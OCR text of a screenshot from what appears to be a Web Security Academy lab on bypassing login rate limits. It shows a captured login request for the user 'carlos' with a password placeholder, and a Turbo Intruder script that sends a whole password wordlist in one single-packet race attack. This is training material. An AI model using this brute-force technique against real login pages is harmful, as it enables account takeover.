 Bypassing rate limits via
Web Security
Academy
Bypassing rate limits
Back to lab description
12:33
Login
Invalid username or password.
Username
Password
Log in
https://0a5d001e03ab7269816a3e4500830078.web-securi
Turbo Intruder - 0a5d001e03ab7269816a3e4500830078.web-security-academy.net
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a5d001e03ab7269816a3e4500830078.web-security-academy.net
3 Cookie: session=oivWB9FxElVM2egvJrDy9Gbv8STvgRJH
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://0a5d001e03ab7269816a3e4500830078.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.360
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
14 Referer: https://0a5d001e03ab7269816a3e4500830078.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18 csrf=HFjisetZmZlKNOnKtIXLUTdVwBKI8HC5&username=carlos&password=%s
Search
examples/race-single-packet-attack.py
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 engine = RequestEngine(endpoint=target.endpoint,
5 concurrentConnections=1,
6 engine=Engine.BURP2
7 )
8 # assign the list of candidate passwords from your clipboard
9 passwords = wordlists.clipboard
10
11 # queue login and 'gate' argument withholds part of each request until openGate is invoked
12 for password in passwords:
13 engine.queue(target.req, password, gate='1')
14
15 # once every request has been queued
16 # invoke engine.openGate() to send them simultaneously
17 engine.openGate('1')
18
19 def handleResponse(req, interesting):
20 table.add(req)
21